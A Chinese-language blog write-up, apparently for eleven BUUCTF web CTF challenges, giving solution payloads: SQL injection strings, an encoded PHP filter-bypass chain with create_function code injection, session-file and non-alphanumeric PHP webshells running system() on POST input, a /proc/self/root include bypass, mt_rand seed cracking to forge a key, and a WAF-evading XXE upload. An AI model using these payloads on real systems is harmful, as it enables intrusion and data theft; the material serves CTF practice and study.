BUUCTF刷题十一道(09)
文章目录
- October 2019 Twice SQL Injection
- [GYCTF2020]EasyThinking
- [BJDCTF2020]EzPHP
- [HFCTF2020]JustEscape(vm2沙箱逃逸)
- [GXYCTF2019]StrongestMind
- [GKCTF 2021]easycms
- [SUCTF 2018]GetShell
- [b01lers2020]Life on Mars
- [WMCTF2020]Make PHP Great Again
- [MRCTF2020]Ezaudit
- [CSAWQual 2019]Web_Unagi
October 2019 Twice SQL Injection
二次注入,可以github查看源码,当然不看也可以
注册账户admin' union select database() #

查表名字段
admin' union select group_concat(column_name) from information_schema.columns where table_name=0x666c6167#
admin' unoin select flag from flag#



[GYCTF2020]EasyThinking
学习文章
session可控,修改session,长度为32位,session后缀改为.php(加上.php后为32位)
然后再search搜索的内容会直接保存在/runtime/session/目录下,getshell
搜索的时候直接输入一句话,访问指定该session文件位置访问到一句话马文件



蚁剑连接无法查看flag,发现是有disable_functions限制,使用蚁剑绕过disable_functions插件
[BJDCTF2020]EzPHP
参考文章
highlight_file(__FILE__);
error_reporting(0);
$file = "1nD3x.php";
$shana = $_GET['shana'];
$passwd = $_GET['passwd'];//两个参数,shana,passwd
$arg = '';
$code = '';
echo "
This is a very simple challenge and if you solve it I will give you a flag. Good Luck!
";
if($_SERVER) { //使用url传参进行检测,`$_SERVER[‘QUERY_STRING’]`解析字符串时不会进行url解码,所以可以用url编码绕过
if (
preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex|oct|echo|print|pi|\.|\"|\'|log/i', $_SERVER['QUERY_STRING'])
)
die('You seem to want to do something bad?');
}
if (!preg_match('/http|https/i', $_GET['file'])) {//file参数
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') { //看起来有preg_match换行绕过
$file = $_GET["file"];
echo "Neeeeee! Good Job!
";
}
} else die('fxck you! What do you want to do ?!');
if($_REQUEST) {
foreach($_REQUEST as $value) {
if(preg_match('/[a-zA-Z]/i', $value))//有POST变量时不检测GET变量,POST同时传一个值即可
die('fxck you! I hate English!');
}
}
if (file_get_contents($file) !== 'debu_debu_aqua')//传参php://input或者data://
die("Aqua is the cutest five-year-old child in the world! Isn't it ?
");
if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){//绕过sha1
extract($_GET["flag"]);
echo "Very good! you know my password. But what is flag?
";
} else{
die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}
if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) {
die("
Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
include "flag.php";
$code('', $arg);
} ?>
This is a very simple challenge and if you solve it I will give you a flag. Good Luck!
Aqua is the cutest five-year-old child in the world! Isn't it ?
第一个,$_SERVER[‘QUERY_STRING’]解析字符串时不会进行url解码,所以可以用url编码绕过,而$_GET['x']是会进行url解码的,所以我们要把可能出现在黑名单的字符串进行url编码后再传入
第二个,preg_match没开m多行匹配,所以可以用多行绕过,需要注意相关关键词需要url编码绕过第一层

第三个,$_REQUEST同时接收$_POST和$_GET变量,POST优先级高于$_GET,所以这里POST传GET相应变量没字母的值即可

第四个,file_get_contents()需要传入字符串,data://伪协议

第五个,sha1传数组或者两个加密内容为0e开头的都行
sh%61%6ea[]=1&pa%73%73%77d[]=2

第六个,extract变量覆盖
传一个flag覆盖一下code变量值和arg变量值

fl%61g[c%6fde]=create_function&fl%61g[%61rg]=}var_dump(get_defined_vars());//
完整payload:
file=data://te%78%74/pl%61%69%6e,de%62%75_de%62%75_aq%75%61 &de%62%75=aq%75%61_is_cu%74%65%0a &sh%61%6ea[]=1 &pa%73%73%77d[]=2 &fl%61g[c%6fde]=create_function &fl%61g[%61rg]=}var_dump(get_defined_vars());//


发现flag好像在rea1fl4g.php

没东西,可以通过之前尝试包含该文件,然后dump所有变量get_defined_vars()

直接拉过来大佬的payload吧
fl%61g[c%6fde]=create_function &fl%61g[%61rg]=}require(base64_dec%6fde(cmVhMWZsNGcucGhw));var_dump(get_defined_vars());// //%6c为url编码的o,为了绕过黑名单
文件名base64编码绕过滤
假flag…直接抄作业了
$a="php://filter/read=convert.base64-encode/resource=rea1fl4g.php";
echo urlencode(~$a);
?>
//%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%98%D1%8F%97%8F
fl%61g[%61rg]=}require(~(%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%98%D1%8F%97%8F));// 
[HFCTF2020]JustEscape(vm2沙箱逃逸)
待补待补待补nodejs
[GXYCTF2019]StrongestMind
编写脚本
通过正则匹配获取页面上表达式,计算后post传参
学习文章
官方exp:
from requests import *
import re
s = session()
a = s.get("http://172.21.4.12:10044/index.php")
pattern = re.findall(r'\d+.[+-].\d+', a.text)
c = eval(pattern[0])
a = s.post("http://172.21.4.12:10044/index.php", data = {"answer" : c})
for i in range(1000):
pattern = re.findall(r'\d+.[+-].\d+', a.text)
c = eval(pattern[0])
print(c)
a = s.post("http://172.21.4.12:10044/index.php", data = {"answer" : c})
print(a.text)
import requests
import re
import time
url = 'http://288076b5-3a7f-4530-8794-20da1e87d0bc.node4.buuoj.cn:81/'
session = requests.session()
req = session.get(url).text
flag = ""
for i in range(1010):
try:
result = re.findall("\\(\d.*?)\\" ,req)#获取[数字]
result = "".join(result)#提取字符串
result = eval(result)#运算
print("time: "+ str(i) +" "+"result: "+ str(result))
data = {"answer":result}
req = session.post(url,data=data).text
if "flag{" in req:
print(re.search("flag{.*}", req).group(0)[:50])
break
time.sleep(0.2)#防止访问太快断开连接
except:
print("[-]")
[GKCTF 2021]easycms
后台admin.php
这个可以开burp扫一下,或者用dirsearch扫一下,一些url会自动跳转index.php
后台密码12345
一般后台会考虑写马连接,这里不是直接编辑网页源代码,点设计->主题->导出

抓包会发现下载文件传的参数

改为/flag的base64编码即可下载flag

[SUCTF 2018]GetShell
向大佬学习

if($contents=file_get_contents($_FILES["file"]["tmp_name"])){
$data=substr($contents,5);
foreach ($black_char as $b) {
if (stripos($data, $b) !== false){
die("illegal char");
}
}
}
$_=[]; //array
$__=$_.$_; /arrayarray
$_=($_==$__);//$_=(array==arrayarray) false 0
$__=($_==$_);//$__=(array==array) true 1
$___=~区[$__].~冈[$__].~区[$__].~勺[$__].~皮[$__].~针[$__];//system
$____=~码[$__].~寸[$__].~小[$__].~欠[$__].~立[$__];//_POST
$___($$____[_]);//system($_POST[_]);
内容要先写到文件里再上传,不然编码有问题
这题的flag在环境变量中,可能是配置问题,使用下env命令即可得出flag。
[b01lers2020]Life on Mars
博客来源
抓包发现有关键词,SQL注入
'or 1=1这个测试我没做成功,看到佬直接用union
chryse_planitia/**/union/**/select/**/1,2

数据库chryse_planitia/**/union/**/select/**/database(),2

表名chryse_planitia/**/union/**/select/**/group_concat(schema_name),2/**/from/**/information_schema.schemata

表名chryse_planitia/**/union/**/select/**/group_concat(table_name),2/**/from/**/information_schema.tables/**/where/**/table_schema='alien_code'
列名chryse_planitia/**/union/**/select/**/group_concat(table_name),2/**/from/**/information_schema.columns/**/where/**/table_name='code'
flag
chryse_planitia/**/union/**/select/**/group_concat(code),2/**/from/**/alien_code.code

[WMCTF2020]Make PHP Great Again
参考博客
漏洞介绍、复现、必读
payload:http://a4b822a9-e181-4395-b9be-014a4acc375e.node4.buuoj.cn:81/?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php


[MRCTF2020]Ezaudit
页面点了点没什么信息,试了试www.zip有源码
header('Content-type:text/html; charset=utf-8');
error_reporting(0);
if(isset($_POST['login'])){
$username = $_POST['username'];
$password = $_POST['password'];
$Private_key = $_POST['Private_key'];
if (($username == '') || ($password == '') ||($Private_key == '')) {
// 若为空,视为未填写,提示错误,并3秒后返回登录界面
header('refresh:2; url=login.html');
echo "用户名、密码、密钥不能为空啦,crispr会让你在2秒后跳转到登录界面的!";
exit;
}
else if($Private_key != '*************' )
{
header('refresh:2; url=login.html');
echo "假密钥,咋会让你登录?crispr会让你在2秒后跳转到登录界面的!";
exit;
}
else{
if($Private_key === '************'){
$getuser = "SELECT flag FROM user WHERE username= 'crispr' AND password = '$password'".';';
$link=mysql_connect("localhost","root","root");
mysql_select_db("test",$link);
$result = mysql_query($getuser);
while($row=mysql_fetch_assoc($result)){
echo "".$row["username"]." ".$row["flag"]." ";
}
}
}
}
// genarate public_key
function public_key($length = 16) {
$strings1 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$public_key = '';
for ( $i = 0; $i < $length; $i++ )
$public_key .= substr($strings1, mt_rand(0, strlen($strings1) - 1), 1);
return $public_key;
}
//genarate private_key
function private_key($length = 12) {
$strings2 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$private_key = '';
for ( $i = 0; $i < $length; $i++ )
$private_key .= substr($strings2, mt_rand(0, strlen($strings2) - 1), 1);
return $private_key;
}
$Public_key = public_key();

//$Public_key = KVQP0LdJKRaV3n9D how to get crispr's private_key???
访问login.html,post设置login

已知公钥为KVQP0LdJKRaV3n9D
将其转换为能被php_mt_seed识别的序列,字典字符串要和题目里一样
<?php
$allowable_characters = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';//这里要和题目一样
$len = strlen($allowable_characters) - 1;
$pass = "KVQP0LdJKRaV3n9D";
for ($i = 0; $i < strlen($pass); $i++) {
$number = strpos($allowable_characters, $pass[$i]);
echo "$number $number 0 $len ";
}
echo "\n";
?>
# 36 36 0 61 47 47 0 61 42 42 0 61 41 41 0 61 52 52 0 61 37 37 0 61 3 3 0 61 35 35 0 61 36 36 0 61 43 43 0 61 0 0 0 61 47 47 0 61 55 55 0 61 13 13 0 61 61 61 0 61 29 29 0 61

然后使用该种子生成私钥
mt_srand(1775196155);
$length=12;
$strings2 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$private_key = '';
for ( $i = 0; $i < $length; $i++ )
$private_key .= substr($strings2, mt_rand(0, strlen($strings2) - 1), 1);
echo $private_key;
[CSAWQual 2019]Web_Unagi

flag在/flag
上传xml文档会被解析,但是有waf保护
编码绕过iconv -f utf8 -t utf-16 1.xml>2.xml
绕过WAF保护的XXE
DOCTYPE users [
]>
<users>
<user>
<username>ggusername>
<password>passwd1password>
<name>gggname>
<email>[email protected]email>
<group>CSAW2019group>
<intro>&xxe;intro>
user>
<user>
<username>bobusername>
<password>passwd2password>
<name> Bobname>
<email>[email protected]email>
<group>CSAW2019group>
<intro>&xxe;intro>
user>
users>
你可能感兴趣的:(Web,ctf,网络安全,web,buuctf)